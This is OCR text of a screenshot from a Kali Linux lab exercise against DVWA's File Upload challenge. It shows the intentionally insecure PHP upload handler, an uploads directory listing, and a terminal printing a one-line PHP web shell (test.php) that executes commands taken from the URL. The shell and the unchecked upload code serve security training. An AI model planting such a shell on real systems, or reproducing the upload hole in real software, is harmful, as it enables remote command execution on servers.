 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
16:26
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVWA) v1.10 *
127.0.0.1/DVWA/vulnerabilities/view_source.php?id=upload&security=low
File Upload Source
vulnerabilities/upload/source/low.php
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path  = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
Compare All Levels
Vulnerability: File Upload
127.0.0.1/DVWA/hackable/up
Index of /DVWA/hackable/up
127.0.0.1/DVWA/hackable/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /DVWA/hackable/uploads
Name Last modified Size Description
Parent Directory -
dvwa_email.png 2023-01-02 22:22 667
test.php 2023-01-12 16:25 31
Apache/2.4.54 (Debian) Server at 127.0.0.1 Port 80
sacnshe153722@he153722: ~/Desktop
File Actions Edit View Help
(sacnshe153722㉿he153722)-[~/Desktop]
$ cat test.php
<?php system($_GET["cmd"]); ?>
(sacnshe153722㉿he153722)-[~/Desktop]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
9:26 AM
1/13/2023
1